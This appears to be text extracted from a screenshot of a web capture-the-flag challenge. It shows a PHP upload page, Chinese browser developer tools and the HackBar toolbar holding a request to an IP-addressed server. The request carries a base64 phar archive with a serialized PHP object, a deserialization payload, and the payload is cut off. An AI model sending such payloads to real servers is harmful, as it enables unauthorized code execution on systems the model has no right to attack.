 }
?> Your file path:./upload/2917.txt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://120.27.146.26/un7.php?action=upload&
data=PD9waHBfX0hBTFRfQ09NUElMRVIoKTsgPz4NCkYAAAABAAAAEQAAAAEAAAAAABAAAABP
OjU6ImZ1bm55IjowOnt9CAAAAHRlc3QudHh0BAAAALdVrV8EAAAADH5%2f2LYBAAAAAAAAdGVzd
Post data Referer User Agent Cookies Add Header Clear All